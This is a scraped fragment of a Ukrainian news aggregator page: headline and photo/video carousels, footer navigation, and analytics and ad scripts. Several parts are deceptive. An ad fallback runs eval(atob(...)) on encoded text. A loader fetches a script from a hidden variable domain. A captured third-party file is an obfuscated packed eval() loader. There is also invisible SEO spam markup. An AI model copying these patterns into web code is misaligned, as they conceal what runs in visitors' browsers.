                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#9aeffbf3f4fcf5b4f5e8fddafdf7fbf3f6b4f9f5f7"><span class="__cf_email__" data-cfemail="2752464e4941480948554067404a464e4b0944484a">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2OTkwMjU5Mi12aWQtbW9za3ZpLWRvLXVyYWx1LXYtem1pLXJvenNsaWR1dmFsaS1ha3Rpdm5lLWJ1ZGl2bml0c3R2by5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768612427115959
body_size: 325
content:
callback__utl_cb_share_1768612427115959([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1669902592-vid-moskvi-do-uralu-v-zmi-rozsliduvali-aktivne-budivnitstvo.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1669902592-vid-moskvi-do-uralu-v-zmi-rozsliduvali-aktivne-budivnitstvo.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768612425681410
body_size: 396
content:
cb__utl_cb_share_1768612425681410('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1555
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"JGeUZiVTS",11,7,29))